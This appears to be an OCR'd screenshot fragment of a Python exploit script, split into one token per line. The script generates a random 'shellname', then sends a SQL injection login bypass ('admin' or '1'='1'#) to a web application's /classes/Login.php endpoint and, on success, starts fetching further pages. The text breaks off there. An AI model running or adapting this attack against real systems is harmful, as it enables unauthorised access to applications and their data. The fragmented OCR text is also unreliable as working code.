
shellname 
=
''
.
join
(
random
.
choice
(
let
)
for
 i 
in
range
(
15
)
)
session 
=
 requests
.
session
(
)
print
(
"Login Bypass\n"
)
request_url 
=
 url 
+
"/classes/Login.php?f=login"
post_data 
=
{
"username"
:
"admin' or 
'1'='1'#"
,
"password"
:
""
}
bypassUser 
=
 session
.
post
(
request_url
,
data
=
post_data
)
data 
=
 json
.
loads
(
bypassUser
.
text
)
status 
=
 data
[
"status"
]
if
 status 
==
"success"
:
print
(
"Finding first driver\n"
)
    getHTML 
=
 session
.
get
(
url 
+